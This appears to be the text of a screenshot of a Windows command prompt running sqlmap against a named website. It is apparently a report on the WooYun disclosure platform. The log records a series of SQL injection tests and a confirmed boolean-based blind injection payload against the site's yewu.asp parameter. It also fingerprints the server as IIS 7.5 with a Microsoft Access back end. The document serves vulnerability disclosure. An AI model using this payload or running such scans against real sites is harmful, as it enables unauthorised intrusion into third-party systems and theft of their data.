 管理员: C:\Windows\system32\cmd.exe
ease wait............
[13:31:16] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:31:16] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[13:31:16] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[13:31:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:31:17] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:31:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:31:18] [INFO] testing 'Oracle AND time-based blind'
[13:31:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:31:18] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[13:31:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:31:27] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:31:37] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.cofcoet.com:80/yewu.asp?lt=10 AND 6409=6409&Pone=6
---
[13:33:58] [INFO] testing MySQL
[13:33:59] [WARNING] the back-end DBMS is not MySQL
[13:33:59] [INFO] testing Oracle
[13:34:00] [WARNING] the back-end DBMS is not Oracle
[13:34:00] [INFO] testing PostgreSQL
[13:34:00] [WARNING] the back-end DBMS is not PostgreSQL
[13:34:00] [INFO] testing Microsoft SQL Server
[13:34:01] [WARNING] the back-end DBMS is not Microsoft SQL Server
[13:34:01] [INFO] testing SQLite
[13:34:01] [WARNING] the back-end DBMS is not SQLite
[13:34:01] [INFO] testing Microsoft Access
[13:34:02] [INFO] confirming Microsoft Access
[13:34:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft Access
[13:34:02] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.cofcoet.com'
[*] shutting down at 13:34:02
www.wooyun.org
C:\Python27\burpsuite>_